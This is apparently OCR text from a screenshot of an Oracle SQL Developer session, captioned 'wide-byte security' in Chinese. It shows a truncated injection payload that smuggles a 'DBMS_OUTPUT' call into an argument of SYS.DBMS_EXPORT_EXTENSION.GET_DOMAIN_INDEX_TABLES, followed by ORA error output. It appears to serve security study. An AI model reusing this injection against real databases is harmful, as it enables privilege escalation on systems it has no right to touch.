 cc ADMIN root test
test
工作表 查询构建器
select SYS.DBMS_EXPORT_EXTENSION.GET_DOMAIN_INDEX_TABLES('FOO','BAR','DBMS_OUTPUT".PUT(:P1);
脚本输出 x 查询结果 x
SQL 执行:select SYS.DBMS_EXPORT_EXTENSION.GET_DOMAIN_INDEX_TABLES('FOO','BAR','DBMS_OUTPUT".PUT...
ORA-20001: User "BAR" does not exist.
ORA-06512: 在 "SYS.DBMS_EXPORT_EXTENSION", line 399
宽字节安全